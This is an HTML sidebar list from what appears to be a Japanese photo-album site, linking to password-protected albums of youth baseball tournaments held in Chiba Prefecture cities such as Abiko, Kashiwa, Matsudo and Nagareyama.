<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=500"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第96回鎌ケ谷市市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=502"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第46回我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=503"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回松戸市少年軟式野球連盟春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=498"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第91回流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=499"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=501"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市春季スポーツ少年団交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=497"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第46回松戸市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=494"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第45回松戸市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=493"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第29回柏市少年野球低学年秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=492"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=491"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=489"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=490"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回野田市少年野球大会秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=488"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">ロッテ旗争奪少年野球低学年東葛地域大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=486"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=487"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=485"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=484"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=483"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">カリフマルエス大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=482"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=481"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=480"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛親善少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=479"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第11回我孫子市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=476"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回流山市少年野球市長杯大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=478"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">ロッテ旗争奪松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=475"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市近隣市町少年野球大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=471"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉県スポーツ少年団軟式野球交流大会1回戦リトルイーグルス &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=470"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉県スポーツ少年団軟式野球交流大会1回戦ブラックバード &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=472"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">友遊ボール我孫子市予選 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=469"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ヶ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=468"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童葛南予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=466"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=465"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=467"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=473"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第43回松戸市少年軟式野球連盟春季大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=453"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=455"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=452"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成30年度白井市春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=450"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球開会式開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=451"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童軟式野球大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=449"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第4回松戸ポニーリーグ杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=448"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第34回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=446"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">カリフマルエス旗争奪大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=442"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市スポーツ少年団卒団式記念試合&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=445"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子少年野球学年リーグ６年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=447"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=439"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本プロ野球ＯＢクラブ杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=441"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第2回和田豊旗争奪少年野球大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=436"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">和田豊旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=440"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回松戸市少年軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=444"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回 千葉県少年野球地域対抗６年生選抜大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=435"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=433"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第26回柏市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=443"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回鎌ケ谷警察署長杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=434"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=438"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回我孫子新人戦決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=431"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第33回少年野球千葉県選手権大会（ろうきん旗争奪）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=437"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球新人戦開会式開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=432"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第2回和田豊旗争奪少年野球大会開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=430"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">五市親善野球大会準決勝・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=427"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第82回流山市少年軟式野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=429"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">五市親善野球大会1・２回戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=428"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回 松戸市少年軟式野球連盟秋季大会（市長旗争奪戦)&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=426"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=424"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回我孫子市少年野球秋季大会・開会式・開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=425"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回日ハム旗争奪関東学童軟式野球秋季大会葛南地区予選・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=421"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回関東学童軟式野球秋季大会（日ハム旗争奪戦）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=419"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球低学年大会兼県少年野球低学年大会（ロッテ旗争奪戦）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=422"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第71回中学校総合体育大会　松戸野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=420"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回千葉県少年野球友遊ボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=417"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=423"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第31回流山市少年野球相馬市長杯大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=416"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年野球大会ロッテ旗予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=414"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市近隣少年野球大会準決勝・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=415"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">雪印メグミルク低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=413"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第26回柏警察署長旗争奪少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=412"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回柏市長杯争奪夏季野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=409"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市近隣市町少年野球大会開会式、開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=407"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛親善少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=410"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">葛南少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=411"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">友遊ボール我孫子市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=408"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第86回鎌ヶ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=404"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=406"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=405"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回全日本学童軟式野球大会葛南ブロック予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=402"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第81回流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=403"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回松戸市少年軟式野球連盟春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=401"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=397"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回春季大会我孫子市スポーツ少年団交流野球大会　決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=398"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=400"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=399"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回春季大会我孫子市スポーツ少年団交流野球大会 決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=396"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回春季大会我孫子市スポーツ少年団交流野球大会　準決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=394"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回全日本学童軟式野球大会柏予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=395"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛地域少年野球選手権&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=392"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=393"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=390"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第3回松戸ポニーリーグ野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=389"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第33回柏流さよなら少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=388"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回カリフ・マルエス争奪野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=384"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第１回和田豊旗争奪少年野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=385"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本プロ野球OBクラブ杯第５回千葉県中学生野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=387"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回松戸市少年軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=383"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球卒業大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=386"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回我孫子市少年野球新人大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=382"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回東葛親善野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=377"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ6年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=379"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回柏市少年野球低学年秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=378"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回我孫子市少年野球新人大会開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=376"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=381"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第１回和田豊旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=368"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ3年　決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=374"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ５年　決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=370"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ4年　決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=373"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第35回野田市少年野球秋季大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=367"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第80回流山市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=365"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球秋季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=366"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第85回鎌ヶ谷市民少年野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=372"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回松戸市少年軟式野球連盟秋季大会・市長杯争奪戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=362"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球秋季大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=363"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球秋季大会・開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=359"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第2回流山市近隣少年野球大会決勝戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=375"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=361"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回関東学童軟式野球秋季大会日本ハム争奪葛南予選・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=364"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回三市親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=354"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回関東学童軟式野球秋季大会・日ハム旗争奪&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=357"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第70回中学校総合体育大会　葛北野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=355"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回関東学童軟式野球秋季大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=353"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球低学年大会兼千葉県少年野球低学年大会ロッテ旗争奪・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=358"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第8回鎌ヶ谷少年野球夏季大会&nbsp;&nbsp;</a></li>
